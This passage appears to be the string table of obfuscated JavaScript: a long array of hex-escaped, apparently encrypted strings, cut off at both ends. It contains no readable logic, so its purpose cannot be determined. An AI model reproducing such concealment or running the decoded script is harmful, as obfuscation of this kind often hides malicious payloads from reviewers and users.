\x6a\x44\x69\x41\x3d\x3d','\x77\x35\x6a\x44\x6e\x69\x48\x44\x68\x6e\x4d\x3d','\x54\x45\x37\x43\x6c\x77\x3d\x3d','\x43\x55\x6c\x73\x77\x35\x74\x69\x77\x37\x48\x43\x6f\x41\x3d\x3d','\x54\x73\x4b\x65\x56\x77\x3d\x3d','\x50\x41\x6c\x53\x77\x34\x73\x42\x53\x46\x4a\x35\x77\x6f\x58\x44\x6e\x4d\x4f\x50\x77\x35\x50\x44\x6a\x6c\x48\x44\x6f\x69\x74\x45\x54\x73\x4f\x4c\x54\x63\x4f\x4c\x54\x54\x56\x68\x77\x34\x7a\x43\x68\x38\x4f\x2b\x77\x36\x35\x48\x48\x38\x4b\x6a\x61\x38\x4f\x78\x5a\x63\x4b\x6b\x4e\x67\x3d\x3d','\x77\x70\x4e\x76\x77\x70\x73\x3d','\x77\x35\x54\x44\x67\x67\x2f\x44\x76\x58\x50\x44\x72\x51\x3d\x3d','\x77\x37\x66\x44\x67\x63\x4f\x76\x77\x71\x45\x5a\x77\x72\x34\x3d','\x41\x6c\x6a\x44\x72\x77\x3d\x3d','\x4b\x58\x6c\x55','\x48\x4d\x4b\x70\x77\x72\x66\x43\x6d\x46\x58\x44\x6a\x6c\x68\x6a\x4e\x4d\x4f\x77\x77\x6f\x59\x3d','\x4b\x63\x4f\x37\x77\x6f\x50\x44\x6f\x43\x4c\x43\x73\x67\x49\x3d','\x77\x36\x59\x46\x77\x35\x58\x44\x68\x6c\x68\x75','\x77\x35\x62\x44\x6f\x38\x4f\x51','\x77\x71\x64\x2b\x77\x36\x51\x3d','\x63\x33\x33\x44\x74\x67\x3d\x3d','\x77\x71\x56\x31\x77\x70\x31\x68\x50\x4d\x4f\x55\x49\x4d\x4b\x48\x43\x45\x48\x44\x6b\x54\x4d\x49\x77\x70\x55\x69\x45\x63\x4f\x4e\x77\x36\x70\x6f\x48\x73\x4f\x65','\x77\x36\x76\x44\x6a\x6e\x58\x44\x69\x51\x4c\x43\x6d\x67\x3d\x3d','\x46\x46\x55\x43','\x77\x36\x37\x43\x6d\x63\x4b\x43\x4d\x38\x4f\x65\x77\x37\x6c\x79\x65\x38\x4b\x67\x47\x32\x50\x43\x6b\x51\x54\x44\x6b\x73\x4b\x73\x77\x70\x76\x43\x67\x56\x51\x64\x77\x34\x63\x46\x77\x36\x76\x44\x71\x47\x62\x43\x73\x54\x34\x3d','\x53\x48\x6c\x59','\x4b\x6b\x78\x45','\x56\x6b\x72\x43\x67\x69\x6a\x43\x70\x4d\x4f\x36\x77\x72\x33\x43\x73\x63\x4b\x67\x43\x6b\x63\x3d','\x57\x73\x4b\x64\x64\x52\x38\x42\x77\x35\x48\x43\x67\x63\x4b\x66','\x77\x36\x7a\x44\x6b\x42\x59\x3d','\x77\x34\x4d\x45\x62\x32\x50\x44\x75\x38\x4f\x69\x77\x6f\x31\x54\x65\x4d\x4f\x71','\x63\x6e\x35\x33\x77\x37\x72\x43\x6f\x68\x72\x44\x71\x6b\x64\x68','\x77\x72\x4a\x66\x77\x36\x4d\x72','\x4a\x73\x4f\x41\x53\x38\x4b\x56\x77\x37\x56\x52','\x4a\x73\x4f\x45\x57\x73\x4b\x4e','\x41\x63\x4b\x71\x77\x71\x44\x43\x6c\x6c\x44\x44\x68\x51\x3d\x3d','\x77\x35\x7a\x44\x67\x68\x4c\x44\x73\x58\x50\x44\x71\x67\x49\x3d','\x65\x68\x4c\x44\x74\x6a\x55\x64\x55\x77\x3d\x3d','\x77\x36\x48\x43\x70\x45\x63\x3d','\x77\x36\x68\x75\x77\x37\x30\x3d','\x47\x79\x35\x64','\x77\x71\x59\x75\x49\x41\x3d\x3d','\x77\x34\x2f\x44\x6f\x41\x6f\x3d','\x45\x57\x51\x6c','\x54\x55\x33\x44\x67\x73\x4f\x41\x77\x70\x66\x44\x6d\x6e\x54\x44\x70\x42\x73\x49\x57\x56\x41\x39\x61\x68\x50\x43\x75\x77\x3d\x3d','\x64\x33\x6a\x43\x76\x77\x66\x44\x72\x45\x64\x54\x4b\x51\x3d\x3d','\x77\x6f\x6a\x44\x6d\x4d\x4f\x4e','\x57\x43\x6b\x48\x61\x73\x4b\x6d\x77\x70\x33\x43\x68\x78\x44\x43\x6e\x73\x4b\x38\x63\x63\x4b\x72\x77\x70\x54\x44\x75\x32\x66\x43\x6d\x41\x4a\x69\x77\x6f\x76\x43\x6b\x41\x6a\x43\x68\x46\x38\x56\x44\x68\x33\x44\x68\x4d\x4f\x79\x50\x63\x4f\x46\x77\x36\x41\x6f\x51\x4d\x4f\x4e\x46\x54\x76\x43\x6b\x63\x4f\x55\x77\x37\x66\x43\x6a\x51\x3d\x3d','\x62\x58\x62\x43\x6d\x68\x72\x44\x75\x55\x39\x4a\x49\x55\x4d\x3d','\x77\x70\x62\x43\x6d\x45\x33\x43\x6e\x44\x56\x73','\x77\x70\x67\x4e\x45\x6c\x72\x43\x69\x43\x6e\x43\x6a\x63\x4f\x35\x63\x73\x4b\x58\x77\x70\x67\x56\x58\x42\x76\x43\x72\x45\x45\x3d','\x51\x63\x4f\x41\x77\x71\x45\x4d\x41\x67\x3d\x3d','\x77\x37\x64\x43\x4f\x32\x6f\x70\x4c\x77\x3d\x3d','\x77\x6f\x4a\x2f\x54\x73\x4f\x55\x77\x35\x6c\x43\x77\x71\x39\x64\x77\x35\x4a\x34\x43\x57\x59\x4e\x55\x52\x77\x67\x77\x72\x4d\x3d','\x51\x79\x72\x43\x67\x48\x39\x33','\x77\x37\x6a\x44\x76\x56\x45\x33\x62\x52\x62\x43\x74\x77\x3d\x3d','\x61\x57\x78\x6b\x77\x36\x48\x43\x68\x42\x7a\x44\x75\x30\x5a\x6e\x77\x71\x76\x43\x6f\x77\x48\x44\x6b\x63\x4b\x75\x43\x4d\x4f\x7a\x77\x35\x54\x44\x73\x7a\x45\x44\x59\x77\x38\x71\x41\x4d\x4b\x4f\x42\x6c\x34\x3d','\x77\x70\x70\x57\x56\x78\x77\x31','\x77\x35\x6c\x74\x77\x37\x55\x3d','\x77\x36\x6e\x44\x6f\x56\x51\x65\x5a\x52\x58\x43\x6f\x51\x3d\x3d','\x77\x6f\x4a\x57\x54\x51\x41\x33\x77\x6f\x59\x62\x77\x34\x6a\x44\x6e\x38\x4f\x36\x77\x71\x52\x43\x42\x4d\x4b\x33\x77\x71\x50\x43\x6f\x6c\x6f\x32','\x77\x35\x6e\x44\x72\x6d\x7a\x44\x75\x46\x56\x35\x77\x6f\x33\x43\x71\x77\x3d\x3d','\x77\x36\x6e\x44\x69\x6d\x33\x44\x68\x78\x48\x43\x6b\x38\x4f\x79\x77\x37\x68\x70\x56\x4d\x4f\x6f\x41\x73\x4b\x37\x4e\x63\x4b\x43\x77\x34\x31\x57\x77\x37\x31\x59','\x64\x32\x72\x44\x6c\x6d\x63\x57','\x77\x34\x68\x41\x77\x36\x58\x44\x6f\x45\x44\x43\x74\x38\x4b\x33\x65\x73\x4b\x76','\x77\x36\x37\x43\x6d\x63\x4b\x57\x49\x4d\x4f\x52\x77\x37\x68\x66\x63\x77\x3d\x3d','\x4b\x33\x64\x43\x4b\x63\x4f\x32\x61\x77\x48\x43\x6e\x54\x66\x43\x67\x4d\x4b\x4e\x62\x73\x4f\x66\x77\x70\x78\x66\x77\x34\x50\x43\x67\x41\x3d\x3d','\x4d\x38\x4f\x78\x49\x63\x4b\x76\x63\x6d\x76\x43\x76\x67\x6e\x43\x70\x4d\x4f\x50\x77\x37\x2f\x44\x6d\x42\x38\x3d','\x42\x56\x39\x68\x77\x34\x31\x75\x77\x34\x30\x3d','\x77\x6f\x72\x43\x74\x4d\x4f\x50\x49\x38\x4b\x66\x77\x70\x41\x38\x66\x73\x4b\x6e','\x77\x36\x31\x65\x55\x4d\x4f\x35\x77\x71\x48\x43\x71\x51\x3d\x3d','\x45\x78\x56\x50\x77\x34\x30\x47\x55\x6d\x4a\x78','\x4e\x38\x4f\x5a\x51\x4d\x4b\x4b\x77\x36\x52\x57','\x4f\x73\x4f\x32\x77\x70\x72\x44\x71\x78\x76\x43\x74\x42\x42\x68\x57\x6a\x31\x46','\x63\x77\x2f\x44\x73\x53\x45\x64\x53\x41\x3d\x3d','\x77\x6f\x39\x66\x53\x51\x59\x39\x77\x6f\x49\x3d','\x46\x38\x4f\x71\x50\x4d\x4b\x31\x63\x48\x30\x3d','\x48\x30\x49\x67\x61\x53\x37\x43\x74\x77\x3d\x3d','\x51\x31\x37\x43\x6e\x6a\x7a\x43\x75\x63\x4f\x6e','\x64\x53\x38\x4f\x46\x6e\x30\x3d','\x77\x36\x38\x59\x77\x35\x4c\x44\x6b\x6c\x68\x31','\x77\x6f\x4e\x75\x53\x67\x3d\x3d','\x77\x70\x63\x62\x57\x42\x66\x43\x6e\x73\x4f\x30','\x77\x37\x6b\x42\x77\x35\x33\x44\x67\x46\x35\x76','\x50\x6d\x4e\x65\x50\x63\x4f\x72\x64\x67\x3d\x3d','\x58\x63\x4b\x66\x66\x67\x38\x61\x77\x35\x58\x43\x68\x38\x4b\x45\x77\x72\x51\x3d','\x59\x6e\x56\x37\x77\x37\x76\x43\x6c\x77\x34\x3d','\x77\x34\x6a\x44\x6b\x67\x66\x44\x76\x47\x37\x44\x71\x7a\x5a\x38\x77\x36\x56\x31\x77\x70\x55\x51','\x77\x37\x67\x2b\x64\x32\x50\x44\x76\x38\x4f\x76\x77\x71\x31\x48\x61\x63\x4f\x39\x46\x41\x3d\x3d','\x51\x6b\x6e\x43\x6d\x67\x37\x43\x75\x4d\x4f\x67\x77\x6f\x33\x43\x75\x63\x4b\x35\x43\x68\x4e\x54\x77\x34\x51\x3d','\x77\x70\x4d\x55\x44\x55\x44\x43\x6d\x7a\x73\x3d','\x4b\x41\x70\x4b\x77\x36\x30\x64\x55\x6d\x4a\x78\x77\x70\x7a\x44\x6e\x4d\x4b\x62\x77\x35\x58\x44\x6a\x6e\x62\x44\x71\x44\x31\x2f\x57\x73\x4b\x45\x53\x4d\x4f\x55\x43\x43\x6b\x3d','\x77\x35\x55\x7a\x77\x35\x37\x44\x6a\x55\x6c\x6f\x77\x70\x62\x44\x73\x53\x72\x44\x70\x38\x4b\x4e\x77\x35\x55\x52\x4d\x30\x58\x44\x76\x63\x4b\x56\x77\x6f\x4c\x44\x6d\x63\x4b\x79\x64\x51\x6b\x3d','\x77\x37\x76\x43\x6a\x63\x4b\x65\x4a\x38\x4f\x44\x77\x36\x51\x3d','\x41\x6b\x77\x74\x65\x43\x62\x43\x71\x73\x4f\x71\x77\x72\x6f\x51\x77\x6f\x2f\x43\x72\x4d\x4b\x66\x42\x6d\x5a\x74\x47\x73\x4f\x34\x66\x73\x4b\x68\x77\x34\x52\x6b\x45\x73\x4b\x47\x43\x45\x31\x2f\x77\x37\x50\x44\x73\x69\x76\x44\x73\x41\x3d\x3d','\x55\x63\x4b\x36\x44\x4d\x4b\x4b\x77\x37\x52\x61','\x77\x34\x2f\x43\x72\x30\x46\x46\x4d\x55\x46\x32\x53\x4d\x4b\x55\x4b\x73\x4f\x49\x77\x72\x64\x4a\x53\x73\x4f\x66\x4e\x55\x41\x2f\x63\x73\x4b\x6f\x59\x77\x3d\x3d','\x77\x34\x4d\x4f\x65\x6e\x2f\x44\x74\x63\x4f\x69\x77\x72\x64\x65\x4a\x73\x4b\x72\x45\x73\x4f\x68\x58\x52\x6a\x44\x6a\x4d\x4b\x56\x4b\x4d\x4f\x33\x59\x6e\x50\x43\x6a\x41\x48\x44\x76\x4d\x4b\x42\x57\x79\x4d\x66\x58\x38\x4f\x73\x42\x63\x4f\x53\x48\x73\x4f\x55\x65\x4d\x4b\x45\x65\x4d\x4b\x7a','\x53\x4d\x4b\x6d\x77\x71\x62\x43\x6e\x47\x50\x44\x67\x58\x52\x69\x4a\x73\x4f\x69\x77\x35\x64\x4b\x77\x36\x54\x44\x6f\x73\x4f\x78\x77\x71\x67\x69\x77\x6f\x50\x43\x76\x77\x37\x44\x74\x30\x50\x43\x70\x4d\x4f\x30\x58\x31\x58\x43\x72\x38\x4f\x52','\x77\x34\x39\x58\x77\x36\x6a\x44\x70\x31\x66\x43\x72\x63\x4b\x79\x4d\x63\x4b\x72\x4c\x79\x37\x44\x73\x46\x4e\x75\x77\x70\x30\x3d','\x57\x63\x4b\x51\x63\x67\x38\x42\x77\x34\x73\x3d','\x77\x34\x6c\x41\x77\x37\x58\x44\x74\x31\x76\x43\x73\x63\x4b\x76','\x55\x69\x66\x43\x67\x32\x68\x7a\x77\x36\x48\x43\x72\x46\x35\x53\x42\x6a\x72\x44\x6a\x38\x4b\x77\x65\x51\x3d\x3d','\x5a\x6d\x2f\x43\x68\x51\x44\x44\x71\x6c\x30\x3d','\x56\x45\x50\x43\x68\x6a\x72\x43\x70\x4d\x4f\x6d\x77\x6f\x63\x3d','\x57\x38\x4b\x45\x64\x42\x34\x55\x77\x35\x54\x44\x67\x4d\x4b\x42\x77\x71\x73\x58\x4e\x41\x66\x43\x6a\x55\x30\x3d','\x77\x35\x70\x64\x77\x36\x37\x44\x74\x30\x62\x43\x72\x51\x3d\x3d','\x52\x38\x4f\x54\x77\x71\x49\x61\x41\x6c\x63\x38','\x4f\x38\x4b\x67\x77\x71\x44\x43\x76\x6b\x2f\x44\x6b\x32\x4a\x72\x4c\x73\x4f\x6f\x77\x34\x49\x3d','\x4e\x55\x33\x44\x75\x63\x4f\x74\x77\x6f\x44\x44\x73\x41\x3d\x3d','\x77\x36\x4c\x43\x6c\x55\x64\x56\x4f\x6c\x64\x68\x43\x63\x4f\x46\x4b\x63\x4f\x4a\x77\x34\x38\x54','\x77\x36\x2f\x44\x6f\x52\x38\x3d','\x42\x30\x74\x6e\x77\x35\x78\x37\x77\x35\x4c\x43\x6b\x6a\x31\x50\x77\x36\x78\x4e\x77\x72\x76\x44\x6b\x6d\x2f\x44\x6e\x55\x51\x4b\x4a\x41\x3d\x3d','\x77\x34\x6c\x45\x77\x36\x76\x44\x73\x56\x63\x3d','\x62\x54\x59\x46\x41\x48\x4d\x50\x59\x56\x58\x43\x76\x67\x7a\x44\x69\x46\x6a\x44\x6c\x63\x4f\x4c\x77\x72\x74\x4e\x63\x51\x3d\x3d','\x77\x71\x4e\x34\x77\x6f\x52\x7a\x4d\x41\x3d\x3d','\x77\x37\x56\x49\x42\x6e\x6f\x30\x4e\x4d\x4b\x55\x77\x37\x6b\x3d','\x57\x73\x4b\x6a\x45\x38\x4b\x51\x77\x36\x64\x49\x57\x44\x76\x43\x68\x73\x4b\x45\x77\x70\x6e\x44\x72\x4d\x4f\x57\x77\x6f\x70\x36\x77\x35\x42\x35\x4b\x67\x3d\x3d','\x57\x56\x6e\x43\x6a\x73\x4f\x4d\x77\x70\x76\x43\x67\x51\x3d\x3d','\x77\x36\x74\x57\x54\x4d\x4f\x4a\x77\x72\x6e\x43\x75\x30\x4c\x43\x6c\x51\x3d\x3d','\x44\x6b\x5a\x2b\x77\x35\x64\x39\x77\x35\x2f\x43\x73\x6a\x70\x55\x77\x72\x45\x66\x77\x37\x58\x44\x6c\x6e\x50\x44\x68\x77\x3d\x3d','\x77\x36\x6a\x44\x6d\x48\x6a\x44\x6e\x67\x4d\x3d','\x51\x4d\x4f\x65\x77\x72\x6c\x6d\x77\x71\x41\x56\x77\x70\x55\x66\x51\x6e\x52\x6b\x63\x6c\x6a\x44\x70\x6b\x50\x43\x6a\x4d\x4f\x74\x4b\x73\x4b\x73\x59\x77\x3d\x3d','\x77\x36\x6c\x34\x77\x36\x6a\x44\x68\x38\x4b\x4e\x77\x71\x67\x3d','\x77\x35\x76\x44\x69\x41\x2f\x44\x74\x47\x4c\x44\x70\x67\x5a\x77\x77\x37\x78\x79','\x77\x37\x44\x43\x6c\x4d\x4b\x42\x50\x63\x4f\x51\x77\x37\x5a\x5a\x63\x63\x4b\x71\x51\x54\x4c\x43\x6b\x77\x76\x44\x6d\x38\x4b\x33\x77\x70\x58\x43\x6b\x68\x46\x46\x77\x6f\x78\x44\x77\x34\x54\x43\x75\x67\x3d\x3d','\x45\x45\x49\x69\x65\x43\x34\x3d','\x77\x35\x37\x44\x72\x78\x4d\x3d','\x57\x38\x4f\x41\x77\x71\x4d\x65\x45\x6b\x55\x6f\x77\x6f\x59\x3d','\x63\x38\x4b\x4b\x63\x52\x6b\x57\x77\x34\x7a\x44\x67\x4d\x4b\x61\x77\x72\x77\x42\x4a\x45\x72\x43\x69\x56\x64\x37\x77\x70\x73\x54\x50\x6b\x6e\x44\x75\x43\x6f\x56\x77\x36\x52\x6f\x77\x6f\x2f\x43\x68\x51\x3d\x3d','\x77\x37\x64\x47\x4f\x58\x73\x6a','\x77\x70\x33\x43\x6c\x55\x6e\x43\x6a\x53\x52\x74\x44\x41\x3d\x3d','\x54\x55\x50\x43\x6a\x6a\x77\x3d','\x77\x37\x58\x44\x6b\x63\x4f\x73\x77\x71\x51\x49\x77\x71\x51\x50','\x77\x6f\x54\x43\x69\x55\x72\x43\x69\x79\x35\x6f\x59\x79\x58\x43\x72\x30\x54\x44\x70\x30\x62\x44\x70\x4d\x4f\x4c\x43\x73\x4f\x2f\x4a\x63\x4f\x43\x77\x36\x52\x45','\x77\x37\x35\x48\x56\x63\x4f\x2f\x77\x72\x41\x3d','\x77\x70\x2f\x43\x68\x38\x4f\x69','\x77\x70\x6b\x5a\x45\x46\x62\x43\x6e\x52\x2f\x43\x6b\x4d\x4f\x79\x64\x4d\x4f\x52','\x59\x52\x37\x44\x74\x6a\x59\x47\x54\x45\x55\x5a\x77\x6f\x72\x44\x6b\x6c\x7a\x43\x6f\x6d\x6c\x67\x42\x68\x73\x2f\x59\x38\x4b\x31\x54\x4d\x4b\x35','\x77\x72\x42\x62\x77\x37\x77\x71\x77\x37\x67\x3d','\x77\x6f\x66\x44\x71\x38\x4f\x58','\x77\x34\x54\x44\x6d\x7a\x6e\x44\x69\x6e\x56\x79\x77\x34\x4e\x53\x52\x55\x73\x50','\x77\x71\x4a\x77\x77\x6f\x5a\x69\x4f\x73\x4f\x4e\x55\x63\x4b\x31\x46\x56\x66\x43\x71\x78\x45\x31\x77\x35\x41\x38\x47\x63\x4f\x64\x77\x37\x39\x6f\x48\x73\x4f\x4b\x77\x34\x39\x34\x55\x73\x4b\x76\x77\x70\x48\x44\x6b\x4d\x4b\x53','\x77\x37\x37\x44\x70\x32\x2f\x44\x69\x33\x39\x45\x77\x70\x72\x43\x71\x42\x58\x43\x71\x67\x72\x44\x6f\x73\x4f\x35\x77\x70\x62\x43\x70\x33\x6c\x54\x77\x37\x50\x44\x72\x68\x64\x67','\x77\x36\x66\x43\x69\x46\x6e\x44\x73\x4d\x4f\x56\x45\x6d\x67\x79\x59\x67\x76\x44\x68\x31\x45\x64\x77\x34\x7a\x44\x75\x38\x4b\x59\x53\x63\x4b\x45\x49\x51\x39\x4e\x77\x71\x6f\x69\x4e\x63\x4f\x43\x49\x4d\x4b\x4d\x77\x35\x46\x6b','\x64\x52\x6a\x44\x74\x69\x45\x64\x53\x52\x34\x56\x77\x6f\x76\x44\x69\x55\x73\x3d','\x77\x35\x4d\x4f\x53\x6e\x37\x44\x71\x73\x4f\x75\x77\x72\x64\x4e','\x62\x4d\x4f\x51\x77\x71\x42\x6a\x77\x71\x49\x56\x77\x6f\x39\x59\x52\x43\x4e\x33\x65\x46\x6e\x44\x72\x67\x62\x43\x6e\x38\x4f\x72\x4c\x4d\x4b\x67\x61\x4d\x4f\x46\x77\x37\x4c\x44\x73\x63\x4b\x42\x77\x72\x46\x39\x54\x6b\x41\x46\x58\x6a\x48\x43\x71\x78\x59\x4a\x55\x48\x6a\x44\x72\x73\x4f\x46\x66\x55\x48\x44\x6e\x38\x4b\x36\x51\x38\x4f\x2b\x77\x35\x31\x38\x56\x42\x37\x44\x70\x44\x41\x63\x55\x63\x4b\x4f\x77\x71\x6b\x50\x77\x34\x58\x43\x70\x69\x37\x43\x74\x57\x72\x43\x6e\x73\x4b\x6b\x59\x78\x44\x43\x75\x73\x4b\x4e\x77\x35\x51\x6b\x77\x6f\x70\x63\x4c\x45\x33\x43\x73\x55\x72\x44\x72\x68\x7a\x43\x68\x63\x4b\x58\x77\x34\x4a\x44\x77\x70\x67\x42\x77\x72\x76\x43\x75\x41\x3d\x3d','\x47\x73\x4b\x6b\x77\x71\x37\x43\x69\x6c\x6b\x3d','\x47\x38\x4f\x62\x77\x71\x51\x3d','\x58\x58\x76\x43\x67\x41\x3d\x3d','\x4c\x4d\x4f\x35\x77\x70\x4c\x44\x6f\x69\x33\x43\x74\x52\x39\x71\x53\x67\x3d\x3d','\x57\x4d\x4f\x61\x77\x72\x31\x38\x77\x71\x34\x62\x77\x6f\x38\x44','\x77\x34\x37\x44\x67\x68\x50\x44\x71\x57\x37\x44\x71\x68\x78\x71','\x77\x35\x46\x4b\x77\x36\x50\x44\x6f\x51\x3d\x3d','\x77\x37\x33\x44\x6f\x6b\x49\x4d\x59\x52\x37\x43\x76\x4d\x4b\x54\x77\x70\x63\x52\x4e\x63\x4f\x53\x77\x34\x64\x32\x77\x36\x37\x44\x74\x38\x4f\x5a\x77\x35\x37\x43\x6f\x43\x2f\x43\x6a\x67\x3d\x3d','\x77\x6f\x58\x43\x67\x55\x6a\x43\x6d\x69\x51\x3d','\x77\x35\x74\x4b\x77\x36\x54\x44\x73\x56\x2f\x43\x75\x38\x4b\x76\x61\x38\x4b\x51\x4a\x54\x6a\x44\x70\x67\x3d\x3d','\x77\x36\x31\x51\x57\x4d\x4f\x6d\x77\x37\x76\x43\x72\x6c\x37\x43\x74\x63\x4b\x54\x77\x36\x62\x44\x68\x63\x4f\x36\x63\x63\x4f\x62\x61\x7a\x45\x62\x4c\x73\x4b\x61\x43\x73\x4b\x38\x77\x71\x55\x3d','\x53\x73\x4b\x4a\x64\x77\x6b\x51','\x4e\x73\x4b\x30\x59\x63\x4f\x2f\x55\x6c\x48\x43\x74\x51\x6b\x3d','\x50\x4d\x4f\x41\x58\x38\x4b\x51\x77\x37\x64\x45\x77\x35\x46\x6e\x77\x71\x54\x44\x67\x31\x54\x43\x6e\x73\x4b\x6a\x77\x37\x59\x77\x77\x34\x66\x44\x74\x38\x4b\x48\x48\x63\x4f\x71\x77\x70\x62\x44\x76\x6d\x48\x43\x70\x41\x3d\x3d','\x77\x37\x70\x68\x77\x36\x33\x44\x67\x63\x4b\x63','\x77\x36\x54\x44\x68\x48\x58\x44\x67\x42\x50\x43\x6b\x63\x4f\x79\x77\x37\x35\x30\x46\x41\x3d\x3d','\x52\x73\x4b\x32\x45\x51\x3d\x3d','\x77\x34\x2f\x44\x69\x7a\x76\x44\x68\x6d\x52\x66\x77\x37\x4a\x43\x55\x6b\x59\x3d','\x5a\x33\x37\x44\x6c\x48\x45\x48\x61\x63\x4b\x7a\x77\x37\x38\x3d','\x49\x63\x4f\x43\x57\x38\x4b\x63\x77\x37\x56\x4c\x77\x6f\x74\x2f\x77\x72\x2f\x43\x69\x55\x50\x43\x6d\x51\x3d\x3d','\x59\x52\x37\x44\x76\x43\x59\x42','\x77\x37\x6b\x44\x77\x34\x6e\x44\x68\x45\x6c\x6f\x77\x35\x48\x44\x72\x43\x4c\x44\x6b\x63\x4b\x6a\x77\x37\x6b\x67','\x66\x68\x4c\x44\x73\x54\x55\x42\x54\x77\x3d\x3d','\x77\x72\x42\x32\x77\x6f\x6c\x32\x50\x41\x3d\x3d','\x77\x70\x6a\x43\x71\x63\x4f\x45\x4f\x38\x4b\x43\x77\x70\x63\x3d','\x77\x37\x76\x43\x6d\x73\x4b\x57\x4a\x4d\x4f\x65\x77\x34\x68\x37\x65\x38\x4b\x71\x42\x6a\x6a\x43\x69\x7a\x48\x44\x6c\x4d\x4b\x72\x77\x6f\x63\x3d','\x5a\x47\x54\x44\x6d\x32\x49\x61\x58\x38\x4b\x35\x77\x36\x6e\x43\x74\x73\x4f\x4b\x77\x37\x31\x37\x77\x71\x4a\x4b\x77\x36\x34\x3d','\x77\x6f\x6c\x78\x62\x38\x4f\x59\x77\x35\x78\x68\x77\x71\x6c\x64\x77\x35\x63\x6c\x44\x57\x51\x35\x64\x67\x34\x39\x77\x72\x66\x43\x71\x63\x4f\x76\x77\x35\x59\x4b\x4b\x41\x3d\x3d','\x66\x79\x63\x43\x46\x32\x67\x4c','\x63\x47\x52\x38\x77\x36\x7a\x43\x6a\x41\x72\x43\x6f\x57\x46\x63\x77\x34\x48\x43\x6c\x79\x6a\x44\x71\x73\x4b\x57\x49\x73\x4f\x52\x77\x36\x62\x43\x6a\x67\x34\x3d','\x77\x72\x58\x43\x6d\x4d\x4f\x70\x44\x4d\x4b\x7a\x77\x71\x6f\x32\x62\x38\x4b\x6e\x77\x71\x72\x43\x76\x6c\x6f\x3d','\x77\x35\x46\x45\x77\x37\x48\x44\x72\x56\x58\x43\x76\x38\x4b\x31\x63\x4d\x4b\x76\x5a\x44\x48\x44\x71\x6c\x64\x6b\x77\x71\x63\x38\x77\x70\x6a\x44\x68\x63\x4f\x77\x41\x4d\x4f\x41\x4d\x52\x66\x44\x68\x78\x45\x4c\x4a\x58\x31\x44','\x59\x79\x45\x52\x61\x63\x4b\x31','\x77\x37\x58\x44\x6a\x67\x73\x3d','\x77\x6f\x37\x44\x71\x63\x4f\x75\x77\x37\x72\x43\x68\x46\x77\x42\x77\x34\x49\x2b','\x48\x45\x76\x44\x6a\x63\x4f\x4a\x77\x6f\x33\x44\x6e\x51\x3d\x3d','\x61\x57\x78\x6b\x77\x36\x48\x43\x68\x42\x7a\x44\x75\x30\x5a\x6e\x77\x71\x76\x43\x6f\x77\x48\x44\x6b\x63\x4b\x75\x43\x4d\x4f\x7a\x77\x35\x54\x44\x73\x7a\x45\x44\x59\x77\x38\x71\x41\x4d\x4b\x4f\x42\x6c\x77\x3d','\x77\x70\x70\x2f\x56\x4d\x4f\x49\x77\x35\x73\x3d','\x5a\x38\x4f\x72\x77\x6f\x63\x3d','\x77\x72\x5a\x57\x77\x36\x55\x34\x77\x37\x52\x41\x64\x77\x3d\x3d','\x4e\x63\x4f\x79\x77\x70\x6a\x44\x6f\x44\x2f\x43\x74\x41\x3d\x3d','\x62\x54\x59\x46\x41\x48\x4d\x50\x59\x55\x62\x43\x76\x54\x44\x44\x6e\x6b\x76\x44\x6b\x4d\x4f\x78\x77\x72\x51\x4d\x4b\x77\x3d\x3d','\x77\x37\x58\x43\x6d\x56\x37\x44\x70\x38\x4f\x4f\x46\x67\x3d\x3d','\x41\x55\x38\x68\x62\x79\x72\x43\x6f\x38\x4f\x51\x77\x71\x5a\x58\x77\x71\x4d\x3d','\x77\x34\x66\x44\x6f\x33\x76\x44\x70\x56\x52\x33\x77\x6f\x76\x43\x71\x51\x50\x44\x6f\x51\x33\x44\x75\x4d\x4f\x79\x77\x6f\x50\x43\x70\x58\x46\x59\x77\x36\x6e\x44\x76\x79\x74\x31\x4e\x63\x4f\x52\x77\x6f\x33\x44\x6f\x63\x4f\x6c\x77\x72\x73\x4c\x77\x71\x48\x43\x73\x73\x4f\x41\x77\x37\x5a\x68\x77\x37\x48\x44\x72\x38\x4f\x4d\x77\x6f\x2f\x43\x69\x63\x4f\x6d','\x47\x63\x4b\x32\x77\x71\x66\x43\x6a\x58\x33\x44\x68\x32\x4a\x6f\x4f\x4d\x4f\x41\x77\x35\x70\x66\x77\x37\x59\x3d','\x77\x71\x52\x49\x77\x37\x45\x78\x77\x37\x6c\x64','\x77\x70\x2f\x43\x6f\x38\x4f\x4d\x4a\x73\x4b\x53','\x77\x34\x2f\x44\x68\x51\x54\x43\x69\x6c\x77\x74\x77\x70\x72\x43\x76\x4d\x4f\x72\x63\x4d\x4f\x5a\x59\x32\x73\x31\x77\x34\x76\x43\x68\x55\x37\x44\x73\x44\x70\x57\x77\x72\x6b\x62\x77\x6f\x4c\x44\x71\x73\x4b\x48\x77\x72\x51\x6d\x77\x70\x78\x45\x77\x72\x7a\x44\x6e\x38\x4b\x4d\x53\x7a\x76\x43\x6a\x41\x72\x44\x73\x68\x4a\x49','\x51\x73\x4f\x53\x77\x71\x67\x4c\x4a\x6b\x4d\x71\x77\x6f\x33\x44\x6c\x4d\x4f\x35\x47\x38\x4b\x5a\x77\x36\x55\x3d','\x77\x35\x31\x58\x77\x36\x62\x44\x71\x6c\x62\x43\x72\x51\x3d\x3d','\x77\x34\x55\x54\x65\x47\x54\x44\x76\x41\x3d\x3d','\x77\x35\x62\x44\x68\x68\x66\x44\x73\x32\x44\x44\x70\x41\x5a\x32\x77\x36\x45\x79\x77\x6f\x4d\x47\x77\x34\x41\x30\x77\x71\x78\x4f\x77\x34\x54\x43\x72\x7a\x33\x44\x6a\x7a\x42\x31\x77\x34\x37\x43\x73\x77\x4c\x44\x68\x78\x58\x44\x74\x73\x4f\x6a\x4d\x63\x4f\x4d\x77\x36\x63\x41\x41\x44\x67\x58\x77\x71\x6f\x73\x57\x51\x3d\x3d','\x4c\x6d\x68\x53\x50\x4d\x4f\x65\x59\x6a\x76\x43\x6c\x6a\x76\x43\x73\x4d\x4b\x4a\x64\x4d\x4f\x4b','\x77\x70\x51\x65\x42\x56\x33\x43\x69\x7a\x73\x3d','\x4d\x6b\x66\x44\x73\x63\x4f\x77\x77\x70\x41\x3d','\x77\x36\x39\x47\x49\x32\x63\x68\x50\x4d\x4b\x4f\x77\x37\x45\x48\x77\x35\x4c\x44\x74\x63\x4b\x54\x77\x70\x76\x43\x6b\x32\x62\x44\x6e\x73\x4b\x61\x77\x6f\x78\x70\x4f\x4d\x4f\x68\x77\x71\x49\x4b\x5a\x55\x6c\x30\x77\x35\x4c\x43\x76\x33\x37\x44\x6b\x57\x38\x56\x50\x63\x4b\x66\x77\x72\x6e\x44\x6a\x73\x4f\x